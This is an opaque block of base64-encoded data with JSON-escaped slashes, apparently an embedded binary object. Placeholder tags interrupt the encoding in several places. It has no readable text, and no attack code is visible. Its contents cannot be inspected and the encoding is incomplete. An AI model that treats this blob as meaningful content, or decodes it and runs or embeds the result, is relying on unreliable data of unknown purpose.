qsQuG6nrVuamnb1spIAxyKAQOqvGr1uZ+5Pyq\/P6\/Un5pp29qCfPqrGTcuS0Ej2rxsG3rjv5VimcZDbzOtkZjT+Q2EsSucWEM5g\/waAbAp4gwgkkmMLCGSK8RaE7FH2BYS9w\/IEgXhLEGwL\/ikS\/IbHvCOIngvoDSf0oot+JxV\/K6LcK8cMKfaGSdDTShlbKGmTRDYVre2V\/b8V8sKo5XF07XFUcKUV2NeXQkA4N4dDgjBp3qUm3hvLqaK9e4jVIfEaxz\/hoF8FocIcKs78HAJFTQ\/8aANBP6fZgMgymBdzM4P3c2KnGnCqYUaEeDek30KF1SWRDFttSxLfX0vua3JG+aNto+rb74Z1BZP80cXieOr7MHD+ZCc8zQn+F\/fjLAkegl\/9fy9H\/HfjxtxmeX7VhmG\/lfycA\/[base64]\/WEuxJ1AHEk8Ifgjs\/cMjCwi+AsQsHWWDliK4Ys5Yi9mXKNisGrWmzcTEzasYuq76TAnBSY60bwfpB6eZK7H+Zu+5lJJ3lRCw9YdyvlqMdtrH\/ft6fcWUPMMp7\/YLWbtd80I\/eD9KybOCv7uhl7J2Hpp2z9tL2TsDSjx+XgXs69mXZuABVQLeaoJ5h6gqklXY20h0vMfVqefQw5eApFDw0KQcD\/gOP\/TTvz64tg896f83ZAf0kGyvVoIAH6VRXQ\/PrYRzsEHM\/DSYA+AoBGxt9I+8D\/GJjecNoe0MQ5nocDg1+awX3E9XOrXtyEAEhCgcwf3C3ASYFLLADmsZeN1FUzBVJGgXfgRT153crcDoovTsu3g8Kkm7tpZ66aqfNa\/LyWuKgnLhvJy0byopWpl0Jx91beID+j8QccfcCROxS6g6E7FBlj2CWMnEPwBQRfCqFrCJ5A6C2MvUCJVxj1GhO9pqhXYvwzmviawr8j8D\/g+B9x8k8E+UeS+pmifhJRX0vp13LJC7lkvCI90chqelnGJA+Z5c4thXVbsbu7ojxelVtXZdZV2rZGOtZw5xrOKHG3mvBqCZ9O5NfTfiPtNTxy+g41YVMSNiVlV9MOjYTR0S4dx\/5zM4D5ewA3KvgIAAinmnCoULsStq+hThXu0gBrUspnEPkM4qAJ5Baos8e6ktNQcZnr3s12cLsf2R3GDk4Th2fJo4v0MTAWfmqXv+xxztmv7KB9uDD1fxgA\/mZ9CGYf\/MZf5fo\/QsG\/[base64]\/hxT+Ri9e9m7K66G9y7L3phkdVSPACQ6subYzvtNyDCxpdjLBaowpRxzNlHdYjF7U0+e1FMcftDP+esLVSDJzW8EuYPPABcRza8OcLzQ4fVei9nrS1c36Tgr+83J43Erc9pI3zdBJgenn7Gdl77QTm3YS41b8phW\/akRH5UA366zHLeXwUdJpdpilZhnfJFny7a+2M7bLWvC2l7zrp8at6EU1cFn239RCN7XQRcl3mne3EtaCbyfDbKZdm6x\/vxKx1RNMK+3p5P2d\/AcGayelKJeJC5CgzwZPy5HTcuTkKTD5spH8eA8AhMA8CTc\/7s7cJeCjwzvX6GtJDwggBgQOV1yg\/C8BgCN55gHgIwqomQ00M\/[base64]\/YNgfMOxnDP8Zx3\/G8Z9E1A80\/R0t\/losfisT3ykkV2vSgUpW08vKRnnarLDtyHf3FNt7CtPBivpoRWFbEdvXKKeScGlwt5b06oDqnwQA4FSTdhVpU4nsarFTK2P0tEs3rwL65TDgMY0ATI+fPvmYUuBQYQ4V5lDhzBNT5NaCgQHh0lBuHe0zSkKbstiuIrm\/lj7S5K26ktNYdZmb3q12YLsb2h1E90eJg4v0EbgZ3ORtY3a+Dzqmf637\/1cAgL9J14C+Dz4MLj0cGPzq\/eAfBQCwqAXaveu2DBLfbDf548vMwVlyqx0yFl3arH01fiANbIkYI2HVokdKeA8MdWXL65Ilo3hZL+brxbBeghikmFGGGWWwUSo0SAV6sVAvEupFkJ6GjWLYJIZNEtgkhk1i4OUg0NMC7ccAwFeRPBXJWyN4azhfS8IGMWaSoAaxUEUsK+BFCX9RzOdJhHyJgE\/DyyTyHF1+xv9kcek3FO9fjfgis0pkNleaNuMguDfIOnsFfzfnA+7\/jaSrk\/UD\/\/k+G2mng42kp5HytDP+j3oFOEE2km5g9A+O\/5zPD4CEPhsEU9NBAWTFgF\/BAFa9nfP18\/5exj3M+67q0bt+6rYXv6oHzsqei6rvphm+bkQua+GLWhiw\/62UvRo9Yv17EYveYhBtr8IHGjzhNHZz9rOy76YRnnUTt\/3krJuYteN3ncRtOz5pRC7LgU7Kzvp20s6NtGuzEDgATFcr7enkA71CaF4POSxG+myIs7oDt5k+GwAAMCyGBoXgsBj6DwJAoJX1z5\/0\/yMAMLdK9sEMgLsoDEoxMPLleB5u8AtAD8yEB4Vonw0Pi5zIJzYsxjjyByz0nlWTw0fp5\/uF5PNa6in1NzuqJE\/L8Yt6etxh74aVF6e1Wb903cpw3R80\/acLQfqqmb6oxUfl8KgcvmokZr3c3YCddrPXzeRlLXZeiZyWQv1KtJjzRpmNvEF+RhMPCPqAQA8w9BpC3iDEC5y8xYgJgl5D0LmAd7K8OFx+PuAtDAVLpzBvhPKvceEdjrzAkdc4+hmBfUXg3xDYtwT2jsK\/[base64]\/48CwMdRxu+LA4DSr9es5Jj9hf\/[base64]\/taCUcn6RyVAtNO\/OVJ+sUwBca5143QVT18WQufVYInRV83yzQS1nL4IOvZDhyoj\/XUsZ4KHmqqseMB6xrkXacFz1U9fNtL3fVSs3Z82oxNm9FxLTxivfXoUZoxx63GtGuzHD5uplyPCQcZTycfGBQi3Vyokw10c6FePtjJ+rlIg0YSXGhcPTYANKDAJfsjCuhvAkBwHgDmyR\/QuEH8\/D8NAEBH9JEdKfexfiHCndw5tovjeU5KsVElfloG1nKRXwbODAqRPhsaVRJXTaDvjPbyoT4b4i4H57XkTTt\/086BSwAIgp\/1iy9Oaw9n9bth+bKRAhlyoONftzJgHnDdylw10+fV2LAQGBYCZ5XITSs162XH7fRFLTYqh06LgWEh0KtEi3lf1LWZN8jPRMRLGHmAoQcYfgthbxHyASdfYtgLFJ0h8A0suIB5p\/BiH1rowAst+HkDfd6DF84FvEshb4wI7nD4gUDfiojPaOILCfGFmPhMgn1NY9+T2E8E\/jOO\/wnF\/[base64]\/jhWfLwLHV8mbWN32dX2R+dc9534V8CgG3CgrJPCvbpfBW5ckznTdD+Uu8GY1VQH7hpfvjmL5j6p2W398w+iFi4fkpTuc7ZbvKOMeucFJ6Gtx\/Mb8FQFwDVR092PX2GmZWZWck+Llguskfn6YPT5O4gutkOGmpuZd4qTeySITPqM6J2DXqohHZXBNty\/oZEYJYIzRLYLEU3ZPiGDDXLBCYpTy\/m62ihRiRUU5BaBGnFQr2YbxAv62mejhJoCaGOFOpJyChC1iWoWQabpcJ1icAk5hlpgV4s1D6VhhaqRQJg6byGL61iy2sYpCUxg4gy0CINhSkQHsl7ji0+RxY+EX7y26V\/+c3ib\/7H8u\/+lf87IbqgEkF2OZVTr\/SM6lOzZrijG9nM3fBxM+vpFQLDUnhQDPfzgW7G10n52mlfM+1vZoM9NjIsxfqFSCcbaKZ9QDPz6DeTCbQzvlba3Ui5QK8EAAB09FwWfC\/v67OBbs4HTEbBUtUjJKRctaitmbAPWe9NM\/JimH59nns4zcx68etG5KoeuayFR2X\/gPW0Uo5a7KgQ2EsxG\/59lX1d4t5eyXq2u1nXsOBpp+zNhHWQd13VIzfN2EUleJr3DDKubtJRDx9lGHPoUB060KSYzVrM1n2cRbtrSaaV9Q2L0f7jfgPYUPN2cz4uwbgWd1Rj9kaSqcUdpbClGDouR6wfAABH688v5YL2\/XT2D4OkXy7ta975p5b0zs8AOBKfg5D56fEvZwC\/uks8PwTufhgFM28Uyt16TkqR03JsVIkD525QwP4JMGLntcRNO3fVTA+L4W4u0GeDwB\/qpBQ9r8WvmqnLRuqmnblpZ8ed7LTH3g2LL04rL0eVaS9\/Vo2flCKXjTRo+peN1E07ezso3g6KYCx8Xo0Pi6Fezn9SCl\/UE+e1BFi6GxaC57XEWTtXLUfi3u2MUT6k8TsUeYHCDyj0BkFew8gLBLnHkHscvsPhGQZNMOENJrxC+Zfw8hm0eCr4tCV4XhAsFIULNeFiB+GdYsIrEplR+EsR\/lqEv6GJ31PEjwTxI47\/hKE\/ofBPqPAnHPqBgr+TwN\/[base64]\/Zx3j5lHbOCY8rap6xtVrDNCvYpa5\/mHTPWeVuw3xas07xlkrOMc5ZJzjLLW2esZZq3TPPWGWu7ZW23rPWpbHcF+33ReVd0TQtcMZP35RyzTtCjZwVmVmBmIGCg4JiwjgnrnBZct0XXbdE1LTATlivXtOCeFd2zx\/edE9Y5zjM3eeY677jK2i8z9suM8yLjvsp5b1jfpOi5LbluS67b0iODf1f13Fbcs7J7WvZMKu5J2TUrM7clZlpyTUvuWdk9K7tnJec1a7\/[base64]\/\/mCcOmT5U9++8n\/\/d9\/+9\/+r8X\/toD9i1KFerbVtT3zaN18pdTcrChvtfqX29unzFEjznTZwKAWO6nGT9nIaSowjPu7SV8t462wgW451qvEGrlAOe4qxZyNtK\/3FCE1YMOANG9lPCA8EvwJjBN6eT+wFx0WQ8NiqM8G+mwAdH+wVNVIMuWItRyxNlPOYcF7UQuNO\/EXJ6mXp5nbQWrcioHj\/7Dg7WaZetxaCh1k3Dtx+3rwUBs4UEUsupx3q5NxDFl3I35cCu6UQ3udtGPIenpZpho+zDCbcasxeqwP7KncWwrf7lrSuVmPO\/t5fyfjBfeVdtozLISGhWA35+tkPN2sr5\/3D9hAPx\/os4EBG2in3ZWIlfUfpFzbcbs54dhIMVt\/PwAE27kQ1\/3\/NwMAeL8zJ87ltna5Dd5hMTJ8kl3OTWgjo0r0rBoHsZ\/DYviingTN+rQcBfZP4EQPyH0wrb1pp2\/amXEnc9POTLq520Hhblgcd7KjSvSkFLmop66aafArLhupWb8w7bHgCee1xKAQBjQimA+DzKDTcvS6mbnsFerVWNy\/mzHK+zQ2w+B7DH6JCF\/D0CsIuoehOxS+w+F7HL7H4FscvsXhWwyaIoIbaPlasNjjL7CChTzveYH3aYX3vMlf7EHLp4jgCofGBDylkNck+jWBf03i35DYOxL9jkS+p+DvRNA7MfSNVPhOCv2Rxv8sIv4kIn8Wi36QSr6VS75YlT0oFTO1fKyWN4wy\/[base64]\/Zb1j7N2yY5x4x13hUctwXbjLVMc8fj7PEka5nmrLM8gAHbXcF+V7DdFh4BYJa3zvLWW9Y+Y+fbNzPOM+O886mYcZ6ZsMyMZR4xgGVmrGOSd0zyzIx1zQqu24Jr8sETXBP2CUtY5zjvuMk5brLOmxxzk2du8s6bHHOVZS6z7quc5zrvvcm7ZgXmrui6LQIBj\/[base64]\/4CJf1HpEY97vZX1TFKBqcN6qTOcSVbHMtWt2jja3e54LMOk97QSPW0mT2uJk0J0kAl2k75GwlNLe5r5YKsQqqQ8hYijEHU0s4HTSuKsljwtx09LsVE5DtxDuSThZoqpJ5ztjAfECcxjAJijAj69l\/c3kkwlaitHrI2Us5f3nJR857XguBO9HSRn\/dRNM3ZeCZ4UfQPW3U47qlEL6z9IMVsx23royBCx6BMOQ8a9UY8f9bL2euyw4N\/KeTaKgd1G3NJMWMvBg6TdHDrQ+neV3q1Vz\/ZK4ECdce80Ekw\/7+9kPLW4oxK1NRKuXtbbz\/v7eV836+3lfAM2cFIMnRSCJ8XQqBzp53y1mD3v2086N6NWU8y2Hrebf0UGyhH9H+UD\/9cBAG7Rl0sWe5rqRIDmkuvvwBIEtGZw0ue4ezC8vWlnJ938pJu\/aWevmumrZuqqmbpupa+aqYt6YlSJXtQT40522suPO9mLehw8\/6KeBM6CAE6ummlgPAJ+KRi7A3QB94+LevK6mTnv5CulcMy7nTbIeiJ0gsD3iPAFKnyNQK8h+B6G71H4HnsqDglQaALzxzDvXMjrC3gd3lJz6Xlj4Vl94ZP60icN\/rM2tNBBFrvo0gjl32DQlEBeiPC3YvILCfl7MfGNGH9H49\/R+Hdi\/J0Ie0dh31H49xTxPS36Xkx\/J5W8k8u+XZW\/W1O8Vq1caOR9rbSml6WMMs+G9HBbur4rVR3IFAcy8aEctq\/[base64]\/NG+fsfYZ67gtOG4L9hlrAzXNW8ZZyzhrHWcdNzmuQMt+DwATlpkWnrr\/X6gPAYD7ruMmZ7\/OgnKM88yEdc0KrlnBNWEfMeYm57zJOaas87bA3Bbm9Ptl923ZPau4ZlXXtOKalphxwXGVt55lDoeJvW54o+7TFxxrqQNZdJv2mXGbHj7SCPdW+Vtynlm6bJIsG8Q8Pc3XiyGDBDJJkQ0psiFDN+Xoppx7AV4LTWK+lhZqxZBeAunFYJwLAICnIZY1+LIa42twSE\/CRjG2LsPX5ZhRgRvkpF4u1ikkujXMuMpfV\/CMkiUdtajGltZQeAUWyeFVGaKRoRsynJERIQmakGAxGjtEeWLes0\/5z36LLiyL+OI1YtMoce2tpUK73VZ0dlN7OKvM2MjIst\/X6oZy1ZlMdao1nu7tjBjrKOk9qcQGzVSnHm+xoWbS2w4x7ZCzEmPKKXc54WLD9kLE3sz4R7XUZSMzqiT6bLibC3Rzvm7Oy+3KAtU8IPq5AnPU81r8op44q8YGhSDg08GH21l3L+8dFDyjsu+6FZr14wAAzsqBk4K3n3c3k\/Zy+Djn3U86t2LW9dCRIXxsiNuNGfdGKbjbiB824kfl0G7WbU4z66xvuxY9asSs5eBRzr0dsxjCB9rIkS5uN7H+g1bKNWAD\/by\/mXJVY\/ZqzNFMMt2sF7wJjv8nxRDo\/ufV2Gkp3Ml4ajE76z\/IenYz7p2sZ\/dXZKBz9s6Bp52AYCf\/HgC4yBcAAJzz838uAHCxlNxgoP0k+wFmn1z8DTfWPylFLuoJ0JFPShHQhcHA9ryWACbgAACuW5lxJzftsbN+4XZQBABw3UpzddlIAj\/x03LkspG8bqVv2tmbdgZ88bqVAU8DP17Uk+DCAYLi5lNDH2cGjdRVM33aSBfZQNi9mdRLOhQyhqE7RPgCg96g8BsUfYGhLzCYq5c48hJHXuDIPQbfIsJbWDCFhTcwfCUUnvKXe0sLzcVntaXflZZ\/W+T\/riD4Hcv\/XZn\/aUOw2IX5Jzh8KcKmNP5SRLwVkV+LqO9E9Pc0\/S1NfiMivhXh7yj8e5L4gSR+FJE\/[base64]\/a7guCs6Ziz35nxZx1nLTcZ68wEAcDDw2P1\/DQAA8\/P447TgHOeZ8fvWD57wvvXf5Biu+98WmdsiMysAoAKY5OSsmO8q7vuq+74CdP2OcdF2XbRe5I5Okwf96G47tFHzGopOddayEt+TBDcItx5xqBGLCt5T8rcUS+uSRQO9qBct6UQ8rYivo4V6MWyUCk0S4boE3pChWwp0S4FsyuENGVfQukSgoYVqGtI8evjwNRRPQ\/I0xLIaX1RjSypcoKaEOjFklMPrCmhdwTfKBVoprJHiWgWtX8ONMshEwwYK1hGYGqVXEaUCNcuwIynGSIkwTRUIvIbCNRzJEYgN5UmhT5\/Bz\/4VX4BXkPV9dS58dM1677rxl5Pqm7eD1w\/d2WnxMhM8s1tGGztnGtNIpT\/VGU83N0\/sRycxz6AYaVWiNTZQTbjbAWfHZy+GbGzMWYw680FrLmCpJtyDUgx0\/[base64]\/82oMYEA3663HHZWItRy2lMOWX1EBzXtBcx5tnXyIGwB8BACg+\/+vAwDuTSD74ab2AAM4a45BIXJajl4109Mee93KgPDPPhs8ryUAYwPO4+DHSTcPuHvwYXCov2qmbtoZ7vh\/Wo4AAABof9lITXvs3bAE1n3B+HfWL8z6hafnx4bFMMAAcPkYVWJAJ3pRS5zXEoNaks37Q+7NhF7SJuEbWHiHQQ8E8hZH3+L4KwJ\/wJAHFAb1CkMecATAwD0K3SHCexS+R7EZjF5D0DkkGAqXO8KFmvDTkuCTPP+32eXfZBd\/yy49K\/IWq8LlBsLvosIRCo8x9CVOfE7Qv6fE7yT0O4nonZj6lia\/[base64]\/[base64]\/YUuFOGByVkkiZyIrKKkwMBNFoW9IXCEip0ossKdOE59vy31AKpxh3uratm7MfL0vfjypd39TevWw8P7ftJ425YvCulb8PhGztzurHVU2v7Gt1wff3McjAKuXppfy3lq8bd7YirE2ZKYUcx5ixGHLmAJes\/LkWdYA2okfSwAUvWe1AIHtUTzm7OxwWKAa4fyH6qMXslagMfGFWi57X4oBBsJJlqzM5967wWu2xEr5uxSSd+O0i+HGVfnOZm3dRVPXJS9AH+pxA4SLt2YlZz8EDv21MHD3UpZqMY3KtGDjtp26jkHZW8zYQ1695I2A1Z90Y9ajlh\/aNisJVwlAIHGddm2rVZCBx2Mp6zSvSsEu2zgWbKXY05AACA7t\/Nej\/CAPDhYSHYzXpbKVcj4WwknH8XAMw17l85\/nPJX9XEew3ovJ0nV\/8EAMw7jILDPkf7gHsAMHJ6CniJgaZ8087OAwC4AXB0PACAaY+9aWfPawlwZgfjAQAG57XEWfXxRA9O8YDQn\/bYF6eV+5MyuDRMe+z9SfluWAJ3jstGCkyeAQaclCJc9tBpJXZajvZryWIxGPXtpE3yDoWMYeE9Dr\/E4TcY8gbDXuHYKxQB9YDCr1D4AYNfYvBLDAYAcIfCdxg6Q9EJioxx5AqDzzBogAna8HJd+LzMf1Zc+rS4+Ly4tFDkLRT5i0X+Yo231OHxTgXCKyF6h+JfiEW\/l9FfS0RfS0XfSMlvJfh3YuwHMfqDGP6Bhr6noR9o+Cca\/SON\/1lM\/[base64]\/7TgmrGPvXuSBy+4G4BzyjrGeft11nH9\/t7AAQC4CnDPcU4LzinrnLGOW9ZxW3DcFZ33ReeLEjMrMhPWeZO3XWUt55nDYXy7E1qve3UFpyprW4kf0L4NijGQDh1m1cBHSuHBqnB\/BdpfgQ5W4cNV7FBF7KqQrRX+upRnEAsMYsggERokjwCgl\/B11JKehMzSeQAQrkuE6xLBukRgEEMqEbRGCdcogZLkA\/nmGr6kRJeU6LISXVaTyzrJslHOX5cvmWTPdfQzFf5MgSzIEb4Cw1ZJtZLYUeJHqzgjx8MSIiMiyiRRx\/AmgjURtCNEzpf4l8+Xh8u8EsRzojwlscwjFz8VLUjVeMS\/9zDI\/HFW\/XFa+WpSfjMrP8zqD9Pmm0n784v2227jRTF\/6nE0N01tjXawqr7UGG92988YezfI1GOuRsrbTPvrSU894anEmGLYBmx\/[base64]\/iwNAPeFupbxPKtdH37dmygscujvZwKgSnwcAsMHBAQBwwxgWw+e1BBBunpaj7YwXKL26OT+gawCZAwp0\/1ElDmh9cL3gBgbXrcy0x4LbALgQgGEAQBouQhpcC05KkX49Va5EEsH97MZql8bGKHSPwy8J5A2OvMbQBwx7hSGvnwAA1EsUfvEEADNEOEGhMQpNMGRCIGMCuSawSxw9Q6ETiN8XLHd4vPYyr8lbrvGWKryF4tLz4uKnpYVPq4sLjcWlPp93jcO3IvSOwh5E+Gdi\/Csx\/p0Y\/wON\/5nC\/o1E\/0Ai34qg70XIzyLszyLs3yn8f5LEv5PEv4nI\/1dC\/Vkq+mpFPFNKxyrJiVZaN0ozm\/[base64]\/Ofn7Jvz4uuryttJ+\/PZ4PPp8PVF57ySaPmsne2NvkJ1Tq1cy7UXxs3h0UHLb29kfM1CuJMLdtL+ZtJbf\/T+dAP7zHrCXU96KjFnMXRcjdnaGQ\/g+oHO57wWP6vGTkrhTtYLBJSlsAU4As1DAvjWaSU87aXfXJS\/mtS\/nFTfXLJ3g\/R1M3pWDgD+pxI5LgQOM67d4IHBapAdqCnX5mrWs9vPe8et+G0vOesmZt3EpB0\/KXgr4YOU05R0mIq+\/XrUWg0f59zbCbsp7dqsRq0DNjAqR4Dsp5X2NFOuVsrVyXjAAb+ZZDoZz4ANvL8Q5PzDnH+Q9fUy3l7a0017ehnvrwMAJ\/2cp246+TDX\/f\/3AAD3HLBhUHsCgPmsYODjMQcAmXEnB2YAoAt\/dAMYFEKAmRlVYr18oBpzlMLWWtzZzfnBXJeLfgZHePBJsE0HwuRAnhyXLQcmzJeN1LiTu2lnOb0puASclCKDQmhYCJ2UIr1aslgOJYL7mY3VjhgbY\/ALAnmg0LcE+gbHHgj8FY6+xhCOCHr5NA+4R6F7RDhDhGMUukGhMQY\/FTrG0BsEvoKEFwLBuUBwJhCOhMKhQNAT8FrLS9WlhfLis9LCs9LCp5XF5w3BQgte7MHLI4Q3RoX3GPw5jrzDsJ9R4t8Q8mcU\/4ZE3lHoTxTxM0X8icT+TGB\/JrA\/[base64]\/[base64]\/grGX0WFaxi8hi+psU90yLIeQ3WERE2oV\/F1GbInhu0i2CfCImIiS+NlEq6jcAeChjzobElwtsg\/XeANFpc7y8tt3nJ3ebG7vNDkL+VhgROHNDSCSWChFFrRECH3xrgT+XKS\/\/o6\/\/VZ7qtB5m0v87Kfe3lefjXtvL0fvr4bTC9qZ9X40GfvG4x9kXyASQfitb7O2Dne74SZdibQSfs7KX8n7e9mAp1soJ32N5KeWtxVS3qa2UA76webvYDQB0u\/AACAHqTPBgARVApbKlFbLe4A8ptqzA5mA92cb1SN3J+w39x2fno9\/P6h+\/m4fDdIX9bDp0VfL+uqx23lsKXgP0w5tz3bmt01ckMG24yyvG\/\/rBK+G2TuBylwA5h2EteNaCftYH3bKed6ltkq+PZY727auZFymln\/XivNnBRDp6XwgA10c75ePtDN+cCpv512N5MMAAAwDX68EGS8\/ayvDwAg4+1nfYOc\/2MAeJ8INhf2C7a32rnQ\/xEAAO\/8EgA4N7dmyttM+QAFdNl41HQCN3CgwAEUP+BnQFsHHRzkf9bizlbaAw7sfTbIOX5wUHFWjffZILcQCFAE7FiDHwESgO2wk3IE\/CcAAFwM6bAY7lRi+UIgGtjNbKx0aGyMIy9E2Gsa\/4zE3hL4a4p8TeCvcPQFDs9Pgzld0B0GzzBoigqnCDSFoRkMzWBkCsNTITwRIGM+PIagCQJPYOQahi8g4UjA7\/OX27yF+vKn1eXnxeXn7NKz\/PInBd6nZd6zBu95n794yefNBNArCP1CiH8F4V\/h2DcE8R1F\/SAS\/SAifySJH0n8BxH+I038JCb\/SBN\/FpH\/JhL9T5r+d7HkzxLp9xLp53Lx7Rp9rRT3NOLUuji4IfabJY4N6cGWfH1brtldWTlUSo41lE1DODTAKIJ4ooDmVUCg+39UpPX\/Y+49nxtNzzNfe\/fYlq31ypImKY2mmySAN+eAnDOYMwECDEhEIgESOYMAQQIgmGPnOLEndE\/QyPIe19Y5\/9f58JIYTo8ky17v1qm6i0UCL8Hq\/nD\/nucO12WQLZjlixb5okW+ZJX77fLgoHJlSBUaVoWGlaEh+cqQLOgQrCvlQYcyOCj3279zNRCkJpbMVxtny2bGa2F9Vi5o51ccQkjDQ\/LYiHJtXJ2Y1CdnTFmXo7Q4WvePb62Mb61MNEPTraizu7ZwmFw8+e78vvCDDL5wkvacpARzG89p2n2S+l6cpq4B8PqRf\/[base64]\/exHreSjzbXzauykuX55WHp0Z\/vZg86zu60H+9XTQry7PL\/lsG8qNJu8Zktl3LEPtWamm8vuamihtubbToW7hbVuYW0nE7mqHyR8jUx4JxfdzgQbSe\/m+rJwnO+VgIQq0HYmuJUOCEX\/8qqnsrZQjS9W44sCM+oby7X44nY2cLmT+uRO85vne18+bb9\/Xr5sbRxWIt1CcCftrcU9hbAz459ec494BrVDCtzKgU6LLBucOaqt3eukL7fjJ5vR03rsfCt+srnWzvqqq85cYDIXmC6szOT8U+nl8ZR3vBCerW8s9073AqjaufB2OtBL940N73Y6sJ0O9Cr+Wxu+VirYA0ArHez80BP4\/ycA6H2OEMIr1Wt79x4Abm4Ft3Lf1dx7W2C9sR9hNvTGONAVAwSJD+GisFuMCdlfyPUCAA6qiYPq1VuNpG9z3SuYRAtIEIQ4hE\/ollZ3SzGh0NTMBNv5yG4pJvy53UK0lQtvFmPpXDAWmkqN6Joy5pQh78noRzLmMUs\/YugHHPuIYx6wVwC4SxP3GPIqWOouS92libskdodA7+DYJY5f4vglQV0S5CVOXeDMOUZfUuRdhrxLk3co4oIkznD8EEd3MaiJgpsoUEIkWUScgkUb0EAc7IsDt9fBvgwkKsLAJgpvYdgxQT5lmA84\/iOZ9IVc\/olc9qmU\/1TKfSpjv5DzL+X8Kyn9JUd+zTO\/k7LfSrnfSflveP4rnv9SKv1KJv9MIb+nUxwZFB2DsmpWJW3q4KDWOawfGTOaJ8z6KYvMZSaWTOSSiVq2cEtm2ZJFvmiRLZqlHiN\/I\/szTh3j1F6HTrgN8G6jdMEs9dpkAYciOKQMDavCI6rIiDIyoggPy1cG5StDypUhTXBI5XfIfTbpdzp0ZnbJTC+aqAUD6TEQQrHIa2F8VtpvpX0W2m9lAzZuxcFfXw70yRlzxmnOOo3pOWN61pqfH656p5qhue6aS9gyE+o23weA5wYA3Kfp+ZPU\/EnSdZx0CbaXp+mF0++PD50Jk6PZxbPswknafZxyHiZmdlen25Gp7fB4PTBSWhxMu8yrk1q\/Q+YxcnNaalyBD\/OInQHNFGAiQTOFWFnCwdNDCnZYzY5oiGEVOaalJ\/[base64]\/[base64]\/nQ9fdR9zoU4+3MquCKlf+GZTIFbM3Ugst5KBVtK\/s+Hf2fC3U8HdzPcBIFhCCum4p\/dwU\/qtkQ430uF6KiTEZnKlthGsrgcqCX857vvzAPh3TQH9aQD4e\/LcrVxEMPxsple2M6FWLtIpxHaLq92SsAm8tleOH1QTB9X1w9pG7+teOS68u1+J75Xju8XVTiHWLa1dubjkr0SUhM\/[base64]\/x9Dc8\/S3P\/AvP\/[base64]\/jQvY+RWHTOgZREaUoSH5yqA86FCFh3XxSVNyZrC4OLm1MrUdnmlF5zqrrr2E+2DDfbDu2V\/3HGx4DjfmD9edh4n5ow3PdbgPN+aPNuaPN1ynSddJ0n2c8hynF04yiyeZxePMwmHKvb\/h2o3PtmIz25HxzeBwwevIeizrTn10Uu0bkrut3IyOGlFgDh6xMpCJAgwEoMcBHQHoSdhI4zYpM6jghtXSEQ0\/qiVHNOSYjh7XMxMGelxPjWqJITU2qMQcSmJIRQxr8BENNqRCHArELodtUtjKgSYGMFCgnoSMNGaVUkNKZlDF2BW0RUaaeMLME1YZZpfDNhlok4oH5SK7TGJkIC1JqgiZktQrCKsCH1SSQypqSUkXpWyVZxoc02LoXYrcI\/BdDGkhQBMRNeCBBiSpQ1AFArOIJImI11HxOipOY0ABg2ooUkOhPCouIuIaCucI3EtRFhlLajnUymumtd61qfZW6Ek38eIw++qk9MVR6Wk7fVSJtIrBg2biyXn91fPDb5+cfHX34MVl98np1p3t\/EEi1HLNNW2DW2rTDq\/fUugLw\/b6svM4Gb1Tz15s5\/[base64]\/q0CNr9Pc\/e1xR7bu5nCdm5tLZ8M\/v3nvmjOtJ\/FACvaQG9FuW4t5q4crcRKuzXEn0r1xHqGTcKGs5C7FfWheiJPPcM32+GIBwk6P\/sV9Z3spGe5YCgQLeTjQgf2PMUE0xjhFe20qHtdKidjbYykZ10eCcdbmUinVxsrxg\/KK\/vFePtbLRb2WhVEoXofHLSUNYwhxx5nyYekth9Gn\/A0I8Y+gFJ3CdxIe5S38Wd67gaB\/p+XBLoBY6cY\/AlgX6vdiS0jnHkHIMvMPgUg7sE3CKgJiapI6IKLCpDogLUnwX7UsCtpORWEuxLw305VFTBgSaJ7FHEGUvf5\/lnUsVHMtULufoLnv2Sxb\/kyK+k1JfX8UpGCvGVjPpnnv0Dz34r5X4nk36lkH6hkn2klT\/[base64]\/cGbRsTFvi8+awtO65XG1Z1g2Z2MnDMSgCrPKYRMH6RlIS0MaCtBQEg0JaClIz0B6BjFyhFVOO1TMoJpxqOhBFTmiIUe15KiWGtORo1p8RI0MKeFBBTKkxEfVxJiOGNWhwxrIoQDNPGRiUQuDGClYiyFaFDcQuE1KDKnpIQ1jV1EmKapjYT0DmjmJXdY\/KLs9KO138BIbRxhopRp3yDEnjwc5bINF8yxaZtEmgx2Q5B5J7BJ4G8e2UaSBQDUYrMCSMiwpw5IiDBZgqABDeQjMgUAWBLIgkIfAPATmIagAg0VUUoMlTQgqoaifJswqFjGyYhujmFIHIlOHtZUP9lZfnCRfnOU+OSs9PyheNpMHpcjRZuLxYe2Lx3u\/f3zyzd3Dzy66H1\/uvn\/[base64]\/5h9eFR7fFx9XwnuZP11jfmdwve49rKUW3leDO2WwjW4vPZ4FTSO5EJTBcj8+WopxJdqMQWC2F3dmVWaFDXN7zV+GIpOp8JTKd8k7mV2cqqZycd2E76y5H5rH86H5zdXFt8vQn8GgBumrb\/MPvfTNb\/iQB4rQ3wbwLgmgHBnWyonY\/tFuOCa2Mv+wv2jT1rl2v5oNct4IWvgvzncT3dzq\/eNBQTPAN6GuKCpvR+Zf2wJliDrTaSwa1ksJWJtDKRdjbaycY6uVgnF+sW1vZLif1SoltYO6ilO7WN0qonPWUsa9kjnnrIkI8p\/AFD3KepBxT13fDP9wFwSWKXJHaHxP5CAFwtkdHEXQoX3r2DIxc4ckAiuyTSxqEWBjQxoI4CVURSRsRFeCAP9WfA2yngVhq8nQX7SuDAJiRuIeABjl1Q1D2Wf8TLPuKYz3nycyn9Us6+uo6XPP2Sp19K6ZdS+uurYL7h2W949hsp\/5Vc+koh+0Kp+Fwpf6pRHRi12xZN0aGNjend0\/[base64]\/VkAyCdV\/vDkYW3lg721T46Tn5xkPzouPOnmLjYT3Uywk105rScfdssfHTY+6m4+aZcf7FbudysXW9nueqjmms6bLTmZKk\/JyiTf1On356aOYr6DfGS3utqurbYq0XYhvJcNHRSiu8WoMPK\/kw3ulWLdUkyoswtD9N18qJMNtLL+VjbYyoV2S7HD+sbhVqZdSRTX\/[base64]\/v8lALiZ\/f9dAOiVgCoJX+0aAELrtRd\/BgBC9u+Zv\/fcMgVB6RsrxFds2K+sn25lTxqZ3eJaIxkUBsV6TpsCSASbAQEAPfOAbaEVkVxppkOtbHT32ji+nYt2i\/H9yvpBZf2wnmlXN4qr7tTkFQAesdQThnzIUveZ7wHgAUV8d\/wnsf9FAFwS6CWOnOPIEYkekOg+gXYJZJeEWwSyTSBNAq5j4CYKVGBxARLlgL6c+HZu4FZ+4FZx4HZNLGpCQBuB93DsDkU8ZclnHPW+lP1Ixr2QST+V8Z\/x\/Bc8\